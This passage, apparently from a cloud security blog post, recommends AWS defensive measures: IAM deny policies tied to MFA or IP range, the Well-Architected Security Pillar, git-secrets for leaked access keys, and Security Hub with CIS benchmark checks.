- IAM policies can be created that deny actions when the user has not authenticated using MFA, or deny all actions when the request comes from outside of a specified IP range (for example your internal IP address space).
AWS provides great resources around security, and the best place to start would be the Security Pillar of the Well Architected Framework. You can also help protect against unintentionally leaked access keys by using git-secrets, which also allows you to add custom providers to scan for security credentials.
Another fantastic tool, currently in preview, is AWS Security Hub, which allows you to centrally manage security alerts and compliance checks, including a dashboard that assesses your security posture against the CIS Amazon Web Services Foundation Benchmarks.